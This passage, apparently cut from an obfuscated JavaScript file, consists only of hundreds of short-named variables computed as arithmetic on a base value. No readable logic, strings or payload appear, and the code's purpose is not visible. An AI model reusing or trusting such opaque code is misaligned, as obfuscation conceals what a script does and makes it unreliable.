,O9=R+TO*GS+Xc*GS*GS+GS*GS*GS,qg=rS+E*GS+E*GS*GS+GS*GS*GS,Xd=Sc+TO*GS+R*GS*GS+GS*GS*GS,HP=rS+Xc*GS+OP*GS*GS,cm=TO+rS*GS+E*GS*GS+GS*GS*GS,HZ=TO+dV*GS+dV*GS*GS+GS*GS*GS,Rk=dV+OP*GS+R*GS*GS+GS*GS*GS,kZ=cn+GS+OP*GS*GS+GS*GS*GS,X6=TO+nP*GS,mV=Xc+dV*GS+GS*GS,T1=E+dV*GS,S8=OP+TO*GS+R*GS*GS+GS*GS*GS,zZ=E+GS+rS*GS*GS+GS*GS*GS,OX=dV+nP*GS+R*GS*GS+GS*GS*GS,M7=Sc+E*GS+GS*GS+GS*GS*GS,Pk=Xc+E*GS+OP*GS*GS,ZO=Sc+OP*GS+dV*GS*GS,zg=rS+E*GS+OP*GS*GS+GS*GS*GS,OG=nP+E*GS,JU=E+TO*GS+Xc*GS*GS+GS*GS*GS,X7=E+OP*GS+E*GS*GS+GS*GS*GS,G=E+rS*GS+rS*GS*GS,S7=R+nP*GS+TO*GS*GS+GS*GS*GS,jS=TO+GS+Xc*GS*GS,ZU=E+cn*GS+R*GS*GS+GS*GS*GS,GP=E+OP*GS+OP*GS*GS,OZ=Sc+TO*GS+TO*GS*GS+GS*GS*GS,w5=Xc+nP*GS+R*GS*GS+GS*GS*GS,Pv=Sc+rS*GS+GS*GS+GS*GS*GS,Z9=cn+cn*GS+R*GS*GS+GS*GS*GS,EX=cn+OP*GS+Xc*GS*GS+GS*GS*GS,n6=E+TO*GS+rS*GS*GS,Rf=Xc+dV*GS+E*GS*GS+GS*GS*GS,sC=rS+OP*GS+TO*GS*GS+GS*GS*GS,Lm=OP+rS*GS+Xc*GS*GS+GS*GS*GS,kJ=R+rS*GS+GS*GS,I5=TO+cn*GS+R*GS*GS+GS*GS*GS,CN=nP+E*GS+Xc*GS*GS+GS*GS*GS,Lg=R+OP*GS+OP*GS*GS+GS*GS*GS,kP=nP+dV*GS,T8=nP+cn*GS+R*GS*GS+GS*GS*GS,fS=dV+TO*GS+TO*GS*GS,rN=OP+dV*GS+R*GS*GS+GS*GS*GS,cC=E+Xc*GS+R*GS*GS+GS*GS*GS,Pl=cn+dV*GS+dV*GS*GS,jg=Sc+TO*GS+Xc*GS*GS,Sj=TO+R*GS+OP*GS*GS,QU=rS+nP*GS+GS*GS+GS*GS*GS,Kn=Xc+GS+GS*GS,Hn=cn+cn*GS+Xc*GS*GS,S9=OP+OP*GS+Xc*GS*GS+GS*GS*GS,Ff=E+E*GS+GS*GS+GS*GS*GS,v0=dV+E*GS+Xc*GS*GS+GS*GS*GS,v5=dV+rS*GS+dV*GS*GS+GS*GS*GS,fk=Sc+GS+OP*GS*GS+GS*GS*GS,Qq=R+GS+Xc*GS*GS+GS*GS*GS,U5=TO+cn*GS+GS*GS+GS*GS*GS,cf=rS+nP*GS+R*GS*GS+GS*GS*GS,VN=OP+TO*GS+rS*GS*GS+GS*GS*GS,Xj=OP+E*GS,O7=E+nP*GS,IP=dV+nP*GS+Xc*GS*GS,Rl=rS+cn*GS+GS*GS,hX=TO+dV*GS+GS*GS+GS*GS*GS,MU=dV+dV*GS+OP*GS*GS+GS*GS*GS,F9=rS+rS*GS+OP*GS*GS+GS*GS*GS,GE=nP+TO*GS+GS*GS,zW=rS+R*GS+OP*GS*GS,Nd=Sc+R*GS+rS*GS*GS+GS*GS*GS,D0=cn+rS*GS+OP*GS*GS+GS*GS*GS,hv=cn+OP*GS+GS*GS+GS*GS*GS,KS=TO+OP*GS+rS*GS*GS,fq=Xc+nP*GS+GS*GS+GS*GS*GS,YE=TO+dV*GS+Xc*GS*GS,SV=rS+rS*GS+E*GS*GS,H=rS+rS*GS+GS*GS,KU=nP+GS+R*GS*GS+GS*GS*GS,Wc=nP+E*GS+OP*GS*GS,dk=cn+nP*GS+GS*GS+GS*GS*GS,jC=rS+GS+OP*GS*GS+GS*GS*GS,Rh=dV+nP*GS+E*GS*GS,pR=E+TO*GS+TO*GS*GS+GS*GS*GS,fd=R+dV*GS+TO*GS*GS+GS*GS*GS,GZ=Xc+nP*GS+OP*GS*GS+GS*GS*GS,Br=E+E*GS,hO=nP+GS+GS*GS,bv=nP+Xc*GS+GS*GS+GS*GS*GS,WG=E+E*GS+TO*GS*GS,gv=nP+TO*GS+rS*GS*GS+GS*GS*GS,O0=cn+nP*GS+TO*GS*GS+GS*GS*GS,VJ=rS+cn*GS+nP*GS*GS,qC=TO+dV*GS+Xc*GS*GS+GS*GS*GS,fv=Xc+R*GS+Xc*GS*GS+GS*GS*GS,dJ=cn+GS+GS*GS,FQ=R+cn*GS,Z0=E+OP*GS+OP*GS*GS+GS*GS*GS,fj=Xc+OP*GS,E7=TO+dV*GS+TO*GS*GS+GS*GS*GS,lr=rS+OP*GS+rS*GS*GS,hW=cn+TO*GS+dV*GS*GS,Sf=cn+TO*GS+Xc*GS*GS+GS*GS*GS,j5=OP+dV*GS+rS*GS*GS+GS*GS*GS,Og=OP+rS*GS+nP*GS*GS,qR=rS+cn*GS+E*GS*GS+GS*GS*GS,FV=dV+cn*GS+rS*GS*GS,JZ=E+Xc*GS+dV*GS*GS+GS*GS*GS,OW=Xc+R*GS+TO*GS*GS,kX=Sc+rS*GS+TO*GS*GS+GS*GS*GS,Lh=dV+nP*GS+dV*GS*GS,hE=Sc+Xc*GS+OP*GS*GS,TN=E+nP*GS+E*GS*GS+GS*GS*GS,I6=OP+E*GS+Xc*GS*GS,vS=OP+R*GS+OP*GS*GS,Bj=TO+nP*GS+dV*GS*GS,Hr=R+E*GS+OP*GS*GS,WX=Xc+GS,Sq=TO+cn*GS+TO*GS*GS+GS*GS*GS,EC=Xc+rS*GS+Xc*GS*GS+GS*GS*GS,gn=dV+Xc*GS,Qg=R+cn*GS+GS*GS+GS*GS*GS,xc=dV+dV*GS+Xc*GS*GS,K6=TO+OP*GS,fC=TO+E*GS+Xc*GS*GS+GS*GS*GS,xj=rS+E*GS+Xc*GS*GS+GS*GS*GS,Zk=cn+dV*GS+GS*GS+GS*GS*GS,fQ=cn+cn*GS+dV*GS*GS,pX=E+TO*GS,dr=dV+Xc*GS+Xc*GS*GS,tf=OP+GS+rS*GS*GS+GS*GS*GS,Nq=OP+dV*GS+E*GS*GS+GS*GS*GS,Xn=Sc+Xc*GS+dV*GS*GS,Pq=TO+Xc*GS+E*GS*GS+GS*GS*GS,Qm=OP+TO*GS+OP*GS*GS+GS*GS*GS,Zn=E+GS,DN=Sc+dV*GS+Xc*GS*GS+GS*GS*GS,sv=nP+dV*GS+GS*GS+GS*GS*GS,D1=R+Xc*GS+TO*GS*GS,mf=Sc+dV*GS+TO*GS*GS+GS*GS*GS,p8=rS+Xc*GS+OP*GS*GS+GS*GS*GS,Iq=OP+R*GS+TO*GS*GS+GS*GS*GS,HO=dV+nP*GS+TO*GS*GS,dU=OP+cn*GS+TO*GS*GS+GS*GS*GS,bc=TO+nP*GS+GS*GS,Z7=dV+GS+Xc*GS*GS+GS*GS*GS,bC=Xc+E*GS+cn*GS*GS+GS*GS*GS,kV=nP+TO*GS+OP*GS*GS,d5=Xc+R*GS+GS*GS+GS*GS*GS,Kf=TO+R*GS+E*GS*GS+GS*GS*GS,Dc=OP+TO*GS+TO*GS*GS+GS*GS*GS,Um=dV+Xc*GS+OP*GS*GS+GS*GS*GS,g9=R+TO*GS+GS*GS+GS*GS*GS,nW=rS+GS+E*GS*GS,mg=dV+dV*GS+dV*GS*GS+GS*GS*GS,Ql=rS+TO*GS+E*GS*GS,C7=dV+nP*GS+OP*GS*GS+GS*GS*GS,PX=TO+TO*GS+rS*GS*GS+GS*GS*GS,n7=R+nP*GS+GS*GS+GS*GS*GS,Z8=dV+E*GS+TO*GS*GS+GS*GS*GS,pv=OP+R*GS+OP*GS*GS+GS*GS*GS,DZ=rS+nP*GS+Xc*GS*GS+GS*GS*GS,sN=cn+R*GS+nP*GS*GS+GS*GS*GS,LG=nP+cn*GS+E*GS*GS,GC=Xc+GS+cn*GS*GS+GS*GS*GS,G9=cn+E*GS+rS*GS*GS+GS*GS*GS,Pg=cn+GS+Xc*GS*GS+GS*GS*GS,S1=R+TO*GS+E*GS*GS,D8=rS+GS+dV*GS*GS+GS*GS*GS,mq=rS+E*GS+TO*GS*GS+GS*GS*GS,dg=nP+R*GS+E*GS*GS+GS*GS*GS,xr=cn+rS*GS+Xc*GS*GS,gW=R+Xc*GS+Xc*GS*GS,FS=Sc+E*GS,WU=Xc+rS*GS+rS*GS*GS+GS*GS*GS,j8=dV+R*GS+R*GS*GS+GS*GS*GS,Dj=Sc+nP*GS+Xc*GS*GS+GS*GS*GS,bZ=nP+nP*GS+OP*GS*GS+GS*GS*GS,SJ=nP+cn*GS+rS*GS*GS,bE=rS+GS+GS*GS,N9=dV+rS*GS+TO*GS*GS+GS*GS*GS,rG=R+dV*GS+Xc*GS*GS,bO=TO+nP*GS+dV*GS*GS+GS*GS*GS,Qv=R+cn*GS+dV*GS*GS+GS*GS*GS,Sh=dV+E*GS+E*GS*GS,vd=Sc+cn*GS+cn*GS*GS+GS*GS*GS,lZ=Xc+dV*GS+Xc*GS*GS+GS*GS*GS,qq=Sc+dV*GS+GS*GS+GS*GS*GS,q9=R+nP*GS+Xc*GS*GS+GS*GS*GS,qE=Xc+E*GS+Xc*GS*GS,pg=dV+GS+dV*GS*GS,s7=R+GS+dV*GS*GS+GS*GS*GS,Y8=Sc+dV*GS+E*GS*GS+GS*GS*GS,tZ=OP+rS*GS+dV*GS*GS+GS*GS*GS,kh=dV+TO*GS+dV*GS*GS,g7=OP+TO*GS+cn*GS*GS+GS*GS*GS,CU=Xc+GS+GS*GS+GS*GS*GS,XP=E+R*GS+dV*GS*GS,Gc=nP+Xc*GS+GS*GS,wm=TO+GS+R*GS*GS+GS*GS*GS,EQ=rS+nP*GS+GS*GS,OU=dV+cn*GS+R*GS*GS+GS*GS*GS,mh=cn+rS*GS,O5=dV+OP*GS+Xc*GS*GS+GS*GS*GS,QJ=OP+GS+OP*GS*GS,DJ=Xc+E*GS+TO*GS*GS,Mv=rS+dV*GS+OP*GS*GS+GS*GS*GS,Rj=rS+E*GS,l5=TO+Xc*GS+R*GS*GS+GS*GS*GS,c7=TO+R*GS+dV*GS*GS+GS*GS*GS,ml=cn+E*GS+TO*GS*GS,QG=TO+OP*GS+E*GS*GS,p7=nP+cn*GS+cn*GS*GS+GS*GS*GS,KV=rS+TO*GS+dV*GS*GS,zN=Xc+rS*GS+GS*GS+GS*GS*GS,U6=R+cn*GS+E*GS*GS,Zc=Xc+TO*GS,Jf=R+OP*GS+rS*GS*GS+GS*GS*GS,Lk=nP+OP*GS+OP*GS*GS+GS*GS*GS,I8=Xc+nP*GS+Xc*GS*GS+GS*GS*GS,mR=Xc+cn*GS+R*GS*GS+GS*GS*GS,jm=Xc+E*GS+dV*GS*GS+GS*GS*GS,zd=Sc+TO*GS+dV*GS*GS+GS*GS*GS,U9=rS+R*GS+E*GS*GS+GS*GS*GS,NC=R+R*GS+Xc*GS*GS+GS*GS*GS,nQ=rS+E*GS+E*GS*GS,Bv=TO+dV*GS+OP*GS*GS+GS*GS*GS,Oc=Sc+R*GS+OP*GS*GS+GS*GS*GS,Pm=OP+Xc*GS+R*GS*GS+GS*GS*GS,CC=cn+R*GS+OP*GS*GS+GS*GS*GS,QX=nP+R*GS+nP*GS*GS,IQ=OP+nP*GS+TO*GS*GS,LR=OP+Xc*GS+E*GS*GS+GS*GS*GS,mk=R+rS*GS+GS*GS+GS*GS*GS,mN=dV+nP*GS+Xc*GS*GS+GS*GS*GS,QQ=rS+Xc*GS,Cl=R+nP*GS+GS*GS,Nn=OP+OP*GS+TO*GS*GS,Gv=dV+R*GS+Xc*GS*GS+GS*GS*GS,G7=TO+GS+rS*GS*GS+GS*GS*GS,Tg=Sc+nP*GS+R*GS*GS+GS*GS*GS,E8=TO+Xc*GS+rS*GS*GS+GS*GS*GS,c5=rS+E*GS+rS*GS*GS+GS*GS*GS,XX=nP+E*GS+R*GS*GS+GS*GS*GS,rc=Sc+dV*GS+OP*GS*GS,Oq=rS+rS*GS+E*GS*GS+GS*GS*GS,KW=Xc+GS+rS*GS*GS,Bf=dV+GS+OP*GS*GS+GS*GS*GS,sq=cn+nP*GS+Xc*GS*GS+GS*GS*GS,tG=dV+OP*GS+Xc*GS*GS,KC=R+GS+TO*GS*GS+GS*GS*GS,VX=OP+rS*GS+E*GS*GS+GS*GS*GS,Ul=Xc+R*GS+Xc*GS*GS,Lr=OP+nP*GS+Xc*GS*GS,J0=rS+dV*GS+TO*GS*GS+GS*GS*GS,ZE=R+rS*GS+TO*GS*GS,KE=dV+R*GS+E*GS*GS,RJ=rS+R*GS+dV*GS*GS,LX=nP+R*GS+Xc*GS*GS+GS*GS*GS,Sd=nP+OP*GS+Xc*GS*GS+GS*GS*GS,NW=Xc+rS*GS+TO*GS*GS,bf=rS+rS*GS+Xc*GS*GS+GS*GS*GS,CR=E+rS*GS+TO*GS*GS+GS*GS*GS,wR=cn+Xc*GS+GS*GS+GS*GS*GS,V1=Xc+E*GS+GS*GS,tm=E+E*GS+E*GS*GS+GS*GS*GS,UR=rS+E*GS+GS*GS+GS*GS*GS,qm=TO+Xc*GS+TO*GS*GS+GS*GS*GS,Ur=TO+E*GS,S6=OP+dV*GS,xl=nP+OP*GS,tR=Xc+Xc*GS+GS*GS+GS*GS*GS,mm=E+R*GS+E*GS*GS+GS*GS*GS,EZ=rS+R*GS+rS*GS*GS+GS*GS*GS,t9=E+cn*GS+Xc*GS*GS+GS*GS*GS,Or=Sc+GS+GS*GS,DC=nP+cn*GS+Xc*GS*GS+GS*GS*GS,j7=R+TO*GS+dV*GS*GS+GS*GS*GS,FX=OP+nP*GS+Xc*GS*GS+GS*GS*GS,KQ=rS+TO*GS+OP*GS*GS,qv=nP+R*GS+cn*GS*GS+GS*GS*GS,wq=R+dV*GS+GS*GS+GS*GS*GS,Mq=OP+OP*GS+cn*GS*GS+GS*GS*GS,GX=Sc+Xc*GS+dV*GS*GS+GS*GS*GS,Wf=Xc+dV*GS+OP*GS*GS+GS*GS*GS,Wv=OP+E*GS+dV*GS*GS+GS*GS*GS,Hj=Xc+cn*GS+OP*GS*GS+GS*GS*GS,Of=rS+OP*GS+cn*GS*GS+GS*GS*GS,dG=TO+rS*GS+E*GS*GS,FU=R+dV*GS+rS*GS*GS+GS*GS*GS,T7=Xc+GS+OP*GS*GS+GS*GS*GS,YR=OP+OP*GS+OP*GS*GS+GS*GS*GS,LZ=cn+E*GS+E*GS*GS+GS*GS*GS,Jq=TO+E*GS+TO*GS*GS+GS*GS*GS,wj=R+R*GS+TO*GS*GS+GS*GS*GS,Vv=cn+OP*GS+dV*GS*GS+GS*GS*GS,mX=R+GS+GS*GS+GS*GS*GS,vZ=Sc+Xc*GS+rS*GS*GS,C=OP+TO*GS+TO*GS*GS,lR=OP+TO*GS+dV*GS*GS+GS*GS*GS,gg=dV+OP*GS+GS*GS+GS*GS*GS,rv=dV+nP*GS+TO*GS*GS+GS*GS*GS,AS=Sc+Xc*GS+GS*GS,L0=nP+nP*GS+dV*GS*GS+GS*GS*GS,VC=TO+rS*GS+TO*GS*GS+GS*GS*GS,OR=OP+Xc*GS+OP*GS*GS+GS*GS*GS,KR=dV+GS+E*GS*GS+GS*GS*GS,kn=TO+dV*GS+rS*GS*GS,wZ=nP+TO*GS+Xc*GS*GS+GS*GS*GS,Lj=OP+R*GS+GS*GS+GS*GS*GS,Pr=dV+OP*GS+GS*GS,sR=TO+GS+Xc*GS*GS+GS*GS*GS,bh=OP+TO*GS+TO*GS*GS+TO*GS*GS*GS,nv=rS+GS+rS*GS*GS+GS*GS*GS,Yv=R+nP*GS+E*GS*GS+GS*GS*GS,KZ=rS+TO*GS+rS*GS*GS+GS*GS*GS,PU=cn+dV*GS+TO*GS*GS+GS*GS*GS,sZ=cn+E*GS+TO*GS*GS+GS*GS*GS,VZ=R+Xc*GS+rS*GS*GS+GS*GS*GS,Bn=dV+GS+OP*GS*GS,Jl=Xc+dV*GS+rS*GS*GS,pq=cn+rS*GS+TO*GS*GS,BC=nP+dV*GS+OP*GS*GS+GS*GS*GS,xh=nP+OP*GS+GS*GS,Zr=rS+TO*GS+Xc*GS*GS,lj=dV+nP*GS+OP*GS*GS,IO=Sc+dV*GS,RC=cn+OP*GS+R*GS*GS+GS*GS*GS,pC=Xc+TO*GS+R*GS*GS+GS*GS*GS,j0=TO+nP*GS+R*GS*GS+GS*GS*GS,xk=cn+TO*GS+dV*GS*GS+GS*GS*GS,GV=Xc+cn*GS+OP*GS*GS,fN=TO+rS*GS+Xc*GS*GS+GS*GS*GS,Mn=R+TO*GS+Xc*GS*GS,gN=E+TO*GS+R*GS*GS+GS*GS*GS,wN=rS+nP*GS+E*GS*GS+GS*GS*GS,YN=nP+nP*GS+Xc*GS*GS+GS*GS*GS,gU=R+rS*GS+TO*GS*GS+GS*GS*GS,wU=rS+TO*GS+R*GS*GS+GS*GS*GS,E6=Xc+nP*GS+TO*GS*GS,US=Sc+R*GS+dV*GS*GS,Jh=rS+TO*GS,pJ=E+R*GS+E*GS*GS,zP=E+OP*GS+TO*GS*GS,vg=dV+TO*GS+rS*GS*GS,k0=Xc+E*GS+Xc*GS*GS+GS*GS*GS,Ad=cn+nP*GS+E*GS*GS+GS*GS*GS,N8=rS+E*GS+dV*GS*GS+GS*GS*GS,qr=nP+rS*GS+rS*GS*GS,f7=Sc+cn*GS+GS*GS+GS*GS*GS,TQ=dV+E*GS+GS*GS,Jg=cn+Xc*GS+E*GS*GS+GS*GS*GS,QZ=OP+rS*GS+GS*GS+GS*GS*GS,O1=Sc+TO*GS,BP=cn+GS,HS=R+dV*GS,Gd=nP+Xc*GS+Xc*GS*GS+GS*GS*GS,jR=E+rS*GS+rS*GS*GS+GS*GS*GS,Bg=E+nP*GS+GS*GS+GS*GS*GS,PZ=nP+TO*GS+R*GS*GS+GS*GS*GS,dN=dV+nP*GS+GS*GS+GS*GS*GS,L5=rS+GS+GS*GS+GS*GS*GS,GO=E+OP*GS+Xc*GS*GS,DU=dV+TO*GS+Xc*GS*GS+GS*GS*GS,gR=nP+rS*GS+E*GS*GS+GS*GS*GS,R7=OP+nP*GS+R*GS*GS+GS*GS*GS,I0=nP+GS+E*GS*GS+GS*GS*GS,LC=R+rS*GS+R*GS*GS+GS*GS*GS,xX=dV+cn*GS+Xc*GS*GS+GS*GS*GS,bk=R+Xc*GS+Xc*GS*GS+GS*GS*GS,M8=Xc+nP*GS+E*GS*GS+GS*GS*GS,Fv=nP+rS*GS+R*GS*GS+GS*GS*GS,hS=cn+GS+dV*GS*GS,DX=OP+nP*GS+OP*GS*GS+GS*GS*GS,v8=R+nP*GS+rS*GS*GS+GS*GS*GS,NV=Xc+rS*GS+rS*GS*GS,XW=nP+OP*GS+E*GS*GS,dv=cn+dV*GS+rS*GS*GS+GS*GS*GS,n0=Xc+OP*GS+E*GS*GS+GS*GS*GS,nR=dV+rS*GS+cn*GS*GS+GS*GS*GS,Ik=R+E*GS+TO*GS*GS+GS*GS*GS,Lf=dV+Xc*GS+Xc*GS*GS+GS*GS*GS,Vq=R+rS*GS+OP*GS*GS+GS*GS*GS,nk=TO+GS+OP*GS*GS+GS*GS*GS,E0=dV+R*GS+TO*GS*GS+GS*GS*GS,cX=cn+TO*GS+OP*GS*GS+GS*GS*GS,YC=OP+TO*GS+rS*GS*GS,hC=cn+cn*GS+OP*GS*GS+GS*GS*GS,B0=Sc+E*GS+cn*GS*GS+GS*GS*GS,UN=Sc+nP*GS+rS*GS*GS+GS*GS*GS,mv=OP+Xc*GS+GS*GS+GS*GS*GS,MX=nP+cn*GS+TO*GS*GS+GS*GS*GS,xv=E+E*GS+dV*GS*GS+GS*GS*GS,Nf=E+TO*GS+OP*GS*GS,IZ=cn+dV*GS+dV*GS*GS+GS*GS*GS,gX=cn+Xc*GS+dV*GS*GS+GS*GS*GS,hJ=R+TO*GS+TO*GS*GS,p1=rS+cn*GS+OP*GS*GS,bj=OP+GS+E*GS*GS+GS*GS*GS,rZ=R+OP*GS+GS*GS+GS*GS*GS,f0=nP+GS+TO*GS*GS+dV*GS*GS*GS+E*GS*GS*GS*GS,UU=OP+nP*GS+dV*GS*GS+GS*GS*GS,vm=OP+rS*GS+R*GS*GS+GS*GS*GS,JN=TO+E*GS+R*GS*GS+GS*GS*GS,R0=cn+GS+GS*GS+GS*GS*GS,NX=TO+nP*GS+Xc*GS*GS+GS*GS*GS,jE=R+Xc*GS+E*GS*GS,jG=dV+Xc*GS+OP*GS*GS,Vf=dV+cn*GS+GS*GS+GS*GS*GS,FR=Xc+GS+E*GS*GS+GS*GS*GS,Nv=Sc+TO*GS+Xc*GS*GS+GS*GS*GS,Tj=E+R*GS+OP*GS*GS+GS*GS*GS,NQ=cn+TO*GS,cQ=E+GS+dV*GS*GS,xg=Sc+GS+dV*GS*GS+GS*GS*GS,A5=rS+TO*GS+TO*GS*GS+GS*GS*GS,nd=Xc+TO*GS+TO*GS*GS+GS*GS*GS,EN=Sc+rS*GS+E*GS*GS+GS*GS*GS,sJ=E+TO*GS+GS*GS,nq=Xc+R*GS+R*GS*GS+GS*GS*GS,r0=TO+cn*GS+E*GS*GS+GS*GS*GS,Eg=cn+rS*GS+GS*GS+GS*GS*GS,lN=OP+Xc*GS+Xc*GS*GS+GS*GS*GS,rq=nP+dV*GS+Xc*GS*GS+GS*GS*GS,FN=TO+dV*GS+cn*GS*GS+GS*GS*GS,vC=nP+R*GS+dV*GS*GS+GS*GS*GS,hR=E+TO*GS+dV*GS*GS+GS*GS*GS,Xk=R+TO*GS+TO*GS*GS+GS*GS*GS,vP=Xc+cn*GS+rS*GS*GS,qS=TO+OP*GS+dV*GS*GS,Pf=Sc+GS+cn*GS*GS+GS*GS*GS,On=Sc+cn*GS+E*GS*GS,n5=cn+rS*GS+dV*GS*GS+GS*GS*GS,qX=OP+E*GS+R*GS*GS+GS*GS*GS,v6=TO+cn*GS+TO*GS*GS,d9=R+E*GS+Xc*GS*GS+GS*GS*GS,Bm=cn+Xc*GS+Xc*GS*GS+GS*GS*GS,s9=Sc+GS+rS*GS*GS+GS*GS*GS,R8=Sc+E*GS+Xc*GS*GS+GS*GS*GS,qW=TO+TO*GS+Xc*GS*GS,bN=R+rS*GS+Xc*GS*GS+GS*GS*GS,tl=R+OP*GS+TO*GS*GS+dV*GS*GS*GS+E*GS*GS*GS*GS,CV=E+E*GS+R*GS*GS+GS*GS*GS,VO=E+GS+Xc*GS*GS,lC=TO+nP*GS+GS*GS+GS*GS*GS,MP=TO+TO*GS+cn*GS*GS,Cj=Sc+R*GS+TO*GS*GS,gQ=Sc+GS,AE=R+R*GS+E*GS*GS,Sv=R+GS+R*GS*GS+GS*GS*GS,N6=nP+Xc*GS,wP=R+E*GS,Yh=cn+GS+TO*GS*GS,Nr=cn+GS+Xc*GS*GS,MW=dV+cn*GS+dV*GS*GS,ON=E+Xc*GS+TO*GS*GS+GS*GS*GS,MC=dV+rS*GS+R*GS*GS+GS*GS*GS,P=E+rS*GS+OP*GS*GS,c8=TO+TO*GS+OP*GS*GS+GS*GS*GS,LE=nP+rS*GS+dV*GS*GS,W8=OP+cn*GS+rS*GS*GS+GS*GS*GS,P5=R+GS+E*GS*GS+GS*GS*GS,Q8=E+OP*GS+GS*GS+GS*GS*GS,BZ=cn+nP*GS+OP*GS*GS+GS*GS*GS,dR=rS+R*GS+R*GS*GS+GS*GS*GS,Q5=R+dV*GS+dV*GS*GS+GS*GS*GS,NN=dV+Xc*GS+TO*GS*GS+GS*GS*GS,WC=cn+GS+R*GS*GS+GS*GS*GS,dd=Sc+cn*GS+R*GS*GS+GS*GS*GS,h9=Xc+rS*GS+TO*GS*GS+GS*GS*GS,l8=dV+GS+dV*GS*GS+GS*GS*GS,wJ=cn+cn*GS+rS*GS*GS,BN=Sc+Xc*GS+OP*GS*GS+GS*GS*GS,SU=OP+cn*GS+Xc*GS*GS+GS*GS*GS,xn=dV+nP*GS+OP*GS*GS+E*GS*GS*GS+E*GS*GS*GS*GS,rW=rS+GS,LW=R+OP*GS+rS*GS*GS,RN=rS+OP*GS+rS*GS*GS+GS*GS*GS,r7=E+GS+GS*GS+GS*GS*GS,x0=TO+rS*GS+R*GS*GS+GS*GS*GS,sh=OP+nP*GS+GS*GS,Rg=nP+rS*GS+GS*GS+GS*GS*GS,vX=Xc+rS*GS+E*GS*GS+GS*GS*GS,Zv=Xc+cn*GS+Xc*GS*GS+GS*GS*GS,W6=E+E*GS+dV*GS*GS,cO=Sc+rS*GS,gd=dV+GS+GS*GS+GS*GS*GS,pO=R+TO*GS+OP*GS*GS,hq=cn+Xc*GS+TO*GS*GS+GS*GS*GS,E9=nP+GS+dV*GS*GS+GS*GS*GS,fm=rS+rS*GS+TO*GS*GS+GS*GS*GS,V8=OP+OP*GS+R*GS*GS+GS*GS*GS,Fc=TO+dV*GS+OP*GS*GS,Wn=Sc+GS+rS*GS*GS,ZS=R+R*GS+TO*GS*GS,kd=nP+nP*GS+E*GS*GS+GS*GS*GS,ld=rS+OP*GS+Xc*GS*GS+GS*GS*GS,Mg=R+GS+rS*GS*GS+GS*GS*GS,g8=rS+rS*GS+rS*GS*GS+GS*GS*GS,DV=Sc+TO*GS+TO*GS*GS,Ud=E+cn*GS+OP*GS*GS+GS*GS*GS,bm=dV+dV*GS+GS*GS+GS*GS*GS,Yd=rS+GS+R*GS*GS+GS*GS*GS,Vm=Xc+dV*GS+TO*GS*GS+GS*GS*GS,An=Sc+OP*GS+TO*GS*GS,tS=rS+GS+rS*GS*GS,Kk=dV+rS*GS+OP*GS*GS+GS*GS*GS,cZ=rS+rS*GS+GS*GS+GS*GS*GS,fZ=OP+Xc*GS+rS*GS*GS+GS*GS*GS,F0=dV+GS+cn*GS*GS+GS*GS*GS,Gn=R+Xc*GS+rS*GS*GS,Jv=cn+TO*GS+R*GS*GS+GS*GS*GS,Kh=TO+TO*GS,xE=TO+R*GS+TO*GS*GS,Iv=dV+OP*GS+E*GS*GS+GS*GS*GS,v7=Xc+Xc*GS+OP*GS*GS+GS*GS*GS,Sm=Sc+cn*GS+OP*GS*GS+GS*GS*GS,Bq=dV+rS*GS+E*GS*GS+GS*GS*GS,PN=R+R*GS+OP*GS*GS+GS*GS*GS,Qk=Sc+Xc*GS+TO*GS*GS+GS*GS*GS,k8=Xc+TO*GS+Xc*GS*GS+GS*GS*GS,Vh=R+cn*GS+dV*GS*GS,Uq=Sc+TO*GS+GS*GS+GS*GS*GS,hd=R+E*GS+OP*GS*GS+GS*GS*GS,Rq=nP+nP*GS+R*GS*GS+GS*GS*GS,Xv=E+cn*GS+E*GS*GS+GS*GS*GS,Ph=Sc+R*GS+rS*GS*GS,ng=R+cn*GS+R*GS*GS+GS*GS*GS,Wq=dV+rS*GS+Xc*GS*GS+GS*GS*GS,Uv=rS+dV*GS+GS*GS+GS*GS*GS,Hv=Sc+cn*GS+E*GS*GS+GS*GS*GS,m7=Xc+R*GS+OP*GS*GS+GS*GS*GS,ZV=R+Xc*GS,MV=TO+nP*GS+OP*GS*GS,x8=E+GS+dV*GS*GS+GS*GS*GS,hg=nP+GS+TO*GS*GS+GS*GS*GS,XR=R+nP*GS+dV*GS*GS+GS*GS*GS,jX=Xc+cn*GS+GS*GS,QV=R+GS+Xc*GS*GS,If=rS+R*GS+nP*GS*GS,k5=E+R*GS+TO*GS*GS+GS*GS*GS,I7=E+TO*GS+OP*GS*GS+GS*GS*GS,Gm=cn+cn*GS+rS*GS*GS+GS*GS*GS,vU=Sc+OP*GS+OP*GS*GS+GS*GS*GS,G0=cn+nP*GS+R*GS*GS+GS*GS*GS,IE=OP+TO*GS+GS*GS,JR=nP+E*GS+OP*GS*GS+GS*GS*GS,q0=dV+R*GS+E*GS*GS+GS*GS*GS,kf=TO+OP*GS+R*GS*GS+GS*GS*GS,ZW=Sc+OP*GS,Nj=OP+rS*GS+dV*GS*GS,m5=cn+dV*GS+OP*GS*GS+GS*GS*GS,Zd=TO+rS*GS+rS*GS*GS+GS*GS*GS,Q7=OP+Xc*GS+TO*GS*GS+GS*GS*GS,Hq=OP+nP*GS+TO*GS*GS+GS*GS*GS,Sk=Xc+Xc*GS+E*GS*GS+GS*GS*GS,wg=TO+R*GS+R*GS*GS+GS*GS*GS,B5=Xc+cn*GS+TO*GS*GS+GS*GS*GS,bR=rS+dV*GS+Xc*GS*GS+GS*GS*GS,p9=OP+OP*GS+rS*GS*GS+GS*GS*GS,ff=Xc+GS+TO*GS*GS+GS*GS*GS,sG=R+nP*GS+Xc*GS*GS,wf=R+R*GS+E*GS*GS+GS*GS*GS,CZ=nP+nP*GS+GS*GS+GS*GS*GS,LP=E+OP*GS+GS*GS,DR=E+cn*GS+dV*GS*GS+GS*GS*GS,qZ=Xc+R*GS+rS*GS*GS+GS*GS*GS,hf=dV+TO*GS+rS*GS*GS+GS*GS*GS,nN=E+GS+E*GS*GS+GS*GS*GS,z7=rS+dV*GS+dV*GS*GS+GS*GS*GS,XC=nP+nP*GS+E*GS*GS,JW=Xc+TO*GS+TO*GS*GS,qQ=Sc+R*GS+OP*GS*GS,Ig=rS+dV*GS+rS*GS*GS+GS*GS*GS,EP=E+TO*GS+E*GS*GS+E*GS*GS*GS+dV*GS*GS*GS*GS,Dg=OP+E*GS+GS*GS+GS*GS*GS,NZ=TO+rS*GS+GS*GS+GS*GS*GS,z9=R+R*GS+GS*GS+GS*GS*GS,v9=Sc+dV*GS+OP*GS*GS+GS*GS*GS,wS=E+Xc*GS+dV*GS*GS,ZN=TO+nP*GS+E*GS*GS+GS*GS*GS,A0